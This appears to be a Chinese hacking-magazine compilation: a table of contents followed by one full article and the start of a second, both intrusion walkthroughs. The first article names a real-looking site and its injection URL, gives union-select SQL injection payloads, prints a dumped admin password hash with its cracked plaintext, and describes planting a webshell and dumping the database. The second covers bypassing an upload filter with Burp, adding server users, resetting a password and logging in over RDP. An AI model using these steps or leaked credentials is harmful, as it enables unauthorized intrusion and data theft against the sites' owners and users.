目 录

第一章 常规渗透 2

第1节 php+mysql注入拿webshell到脱库 2

第2节 记一次面试渗透项目全过程 6

第3节 PHPCMS2008渗透提权 13

第4节 看我是如何拿下一套收费的wp主题的 18

第5节 新手拿站全思路之内网渗透 22

第6节 夜访美女黑阔网站 29

第二章 SQL注入 33

第1节 新型Mysql报错注入 33

第2节 Mysql新型报错注入的学习 35

第3节 Mysql新型报错注入使用实例 40

第三章 权限提升 42

第1节 从良精南方到侧漏麦咖啡提权 42

第2节 星外一次达到目的但未完成的提权 48

第3节 一次最新安全狗提权 53

第4节 Sa无法执行命令时提权 56

第5节 有sa权限下的艰难提权 58

第四章 前端安全 64

第1节 firefox技巧 XSS截取用户明文密码 64

第2节 如何简单的找回保存在浏览器里的密码 65

第3节 CRLF Injection漏洞的利用与示例分析 67

第五章 社会工程学 70

第1节 逛乌云看到的目标 70

第2节 狭义社工隔壁班主任 72

第3节 当钻阔遇见黑阔 77

第六章 WAF绕过 80

第1节 绕过安全狗上传[3.3 08722] 80

第2节 360 webscan 防注入绕过（HPF） 82

第七章 逆向与破解 85

第1节 White Decrypt &CrackMe -- White解析 85

第2节 破解学校水卡 90

第八章 ISCC2014 97

第1节 ISCC2014基础关题解 97

第2节 ISCC2014Web关题解 106

第九章 漏洞月报 113

第1节 C99.PHPwebshell绕过登陆密码漏洞 113

第2节 Destoon最新版超全局变量覆盖漏洞 114

第3节 Discuz<=7.2SQL注入漏洞 116

# 常规渗透

## php+mysql注入拿webshell到脱库

作者：人走茶凉

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

目标站：http://www.51team.cn/

注入点：http://www.51team.cn/newmess.php?id=138

找到注入点后猜字段，可用 order by 1猜解，order by不可用时，可用union联合查询！

我这里猜解到的字段是22，如图1-1-1：



图 1-1-1

接下来爆显示位！语法: and 1=2 union select 1,2,4,5,...,22 字段多少就输入多少，中间太长，省略了！

然后回车打开，页面出现了一个9的数字，如图1-1-2：



图 1-1-2

然后我们来查询下是什么版本，用户名，数据库。

version()版，database()当前数据，user()用户，要查询什么就把刚才爆出9的显示位替换掉，如图1-1-3：



图 1-1-3

这是版本号，如果要查询用户名就把浏览器上面的9替换成user()就行了！

这是我查出来的信息：版本号：5.1.32-community 数据库：51teamcom 用户名：51teamcom

数据库和用户名一样！

接下来我们来爆表了，语法：

FROM information_schema.TABLES where table_schema=database() limit 0，1

把浏览器里的9改成 table_name ，然后回车，你就会看到表了，第一个表是：dede_addonarticle 我们只要爆出的管理员的表就行了！

我们继续爆，每爆一个就得修改下这个语法 limit 0，1爆第2个的时候把0改成1，比如：limit 1，1爆第3个的时候继续+1如：limit 2，1， php中0是第一位！

这是我爆出来的表：

dede_addonproduct,dede_admin,dede_admintype,dede_arcatt,dede_arccache,dede_archives,dede_arcrank,dede_arctiny,ddede_arctype,dede_channeltype,dede_co_htmls,dede_co_mediaurls,dede_co_note,dede_co_urls,dede_diyforms,dede_feedback,dede_flink,dede_flinktype,dede_freelist,dede_guestbook,dede_homepageset

织梦的程序！其中dede_admin 应该就是管理员的表了！我们爆下看！

爆之前，我们先把dede_admin 转换成16进制的，就是这个 646564655F61646D696E

语法：information_schema.columns WHERE table_name=0x646564655F61646D696E limit0，1 还是跟上面一样，爆第几个就修改数字 0 ，把我们刚才转换的16进制放到 0x后面，0x不要动，然后把显示位9的数字改成 column_name 然后就行！

我爆的段：id,userid,pwd,uname,tname,email pwd应该就是密码，uname应该是账号，我们试试！and 1=2 union select 1,2,3,4,5,6...,22 from dede_admin

把浏览器里面的语法全部去掉，剩下注入点就行，就是这样：

http://www.51team.cn/about.php?id=10 and 1=2 union select 1,2,3,4,5,6...,22 from dede_admin 然后回车！然后把9替换成刚才我爆出来的字段我替换了uname 和pwd，开了2个浏览器！

用户是：admin 密码是：d9d2b2de067864194059 密码可到cmd5.com解密，如图1-1-4：



图 1-1-4

密码解出来了，这个 bx2013 ，接下来找后台，可以用软件扫或者谷歌找！我找出来了：

http://www.51team.cn/web_admin/login.php 成功登陆，如图1-1-5：



图1-1-5

随便找个上传点就行，然后上传马，先挂个txt吧，嘿嘿！http://www.51team.cn/a.txt

接下来，脱裤咯！

脱裤可以上传脱裤马，也可以用菜刀，我就用菜刀的吧，方便！随便找个php文件添加一句话！好，连接了，如图1-1-6：



图 1-1-6

如果你是用网马脱的话，就得看网站配置文件conn.php 里面的数据库用户名和密码！

连接后，点网站列表，然后在网址那里右键点击数据库管理，然后打开一个窗口，那个窗口就是数据库了！如图1-1-7：



图 1-1-7

双击就可以查看了！

（全文完）责任编辑：桔子

## 记一次面试渗透项目全过程

作者：zyp

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

拿到目标站的时候，先总体的看看了，发现有一个站内图片上传功能，直觉告诉我，这里可能有我想要的东西，如图1-2-1和图1-2-2：



图 1-2-1

图 1-2-2

打开这个界面，果然有上传图片的功能，因为这个服务器是acpatch的，所以先试着上传了xx.php.rar，出现错误提示，说只允许上传那几种图片格式，然后试试着上传了一个xx.php.jpg格式的shell，成功了，说明服务器只是简单的对后缀名进行了限制。所以我们可以能过抓包改包的形式，来提交我们的shell，如图1-2-3：



图 1-2-3

下列为配置burp的简单过程，如图1-2-4：

图 1-2-4

首先我们先在上传界面选好要上传的shell，然后使用burp进行代理修改，如图1-2-5



图 1-2-5

在这里我们可以看到文件名为pass.php.jpg，在burp里，我们将文件名改为pass.php，然后执行go。我们看到，执行成功了，然后找到shell存放的路径，在浏览器打开，发现我们的shell上传成功了。第一关，成功拿下，如图1-2-6至图1-2-11：



图 1-2-6

 

图 1-2-7 图 1-2-8



图 1-2-9



图 1-2-10



图 1-2-11

进入shell 后，最关心的就是可不可以执行cmd命令，打开一看，权限居然这么大，居然可以添加用户，这就省事了直接添加用户！但当要把创建的用户提升为管理权限时，不成功，应该是管理用户组名被改了，导致不能正确提升！那我们就先用这个账号，看看能不能登录，如图1-2-12至图1-2-15：



图 1-2-12



图 1-2-13



图 1-2-14



图 1-2-15

然后查看一下，服务器开放的端口，3389是开放的，直接连接，如图1-2-16：



图 1-2-16

但在连接的时候，用自己的账号不能成功登录，有限制，看来只能用原来的账号登录了，然后将user1的密码改成了123456，然后登录，OK，拿下，如图1-2-17：

